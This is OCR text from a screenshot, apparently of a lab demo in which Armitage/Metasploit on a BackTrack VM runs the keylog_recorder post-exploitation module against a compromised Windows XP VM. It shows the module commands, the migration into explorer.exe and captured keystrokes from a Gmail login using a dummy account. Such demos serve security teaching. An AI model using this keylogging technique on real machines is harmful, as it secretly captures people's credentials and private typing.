 back [En fonction] - Oracle VM VirtualBox
Machine Écran Périphériques Aide
Applications Places System
Sun Aug 12, 4:24 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
aix
bsdi
dialup
freebsd
hpux
irix
linux
multi
netware
osx
solaris
unix
windows
payload
post
192.168.1.35
AUTORITE NT\SYSTEM @ ORDINATEUR
Console X nmap X Services X Hail Mary X Log Keystrokes X
ShowKeystrokes => 1
msf post(keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against ORDINATEUR
[*] Migration type explorer
[*] explorer.exe Process found, migrating into 624...
[*] Migration successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to
/root/.msf4/loot/20120812162209_default_192.168.1.35_host.windows.key_976630.txt
[*] Recording keystrokes...
[+] Keystrokes captured texte <Return> <Return> <F2> <Right> >txt <Return> <Return>
[+] Keystrokes captured i
[+] Keystrokes captured love pat2 <Return> pat2 for v <Back> 2 <Back> ever
[+] Keystrokes captured <0xdf> <0xdf>
[+] Keystrokes captured <Return> <Return> code
[+] Keystrokes captured <N0> <N0> <N0> <N0>
[+] Keystrokes captured wwww <Back> >google>com <Return>
[+] Keystrokes captured gmail <Return>
[+] Keystrokes captured joke <Ctrl> <Alt> <LCtrl> <RMenu> 0l
[+] Keystrokes captured ol>com <Tab>
msf post(keylog_recorder) >
root@bt: ~
Armitage
Click to switch to "Desk 4"
CTRL DROITE
XP_BOX [En fonction] - Oracle VM VirtualBox
6
Machine Écran Périphériques Aide
Gmail : la messagerie de Google - Windows Internet Explorer
https://accounts.google.com/ServiceLogin?service=mail&
Google
Fichier Edition Affichage Favoris Outils ?
Gmail : la messagerie de Google
Page Outils
oogle
Nouveau sur Gmail ? CRÉER UN COMPTE
mail
essagerie selon Google
l repose sur l'idée que la messagerie peut être intuitive,
ce et utile. Peut-être même amusante... Après tout, Gmail
Espaces volumineux
Grâce aux plus de 10278.232825 mégaoctets (et
toujours plus) d'espace de stockage gratuit.
Moins de spam
Ne laissez pas les spams polluer votre boîte de
réception.
Connexion Goog
Nom d'utilisateur
joke@lol.com
Mot de passe
•••••••••••
Connexion Rester connecté
Vous ne pouvez pas accéder à votre compte ?
Internet 100%
Ln 4, Col 10
texte.txt - Bloc-notes
Gmail : la messagerie ...
16 24
CTRL DROITE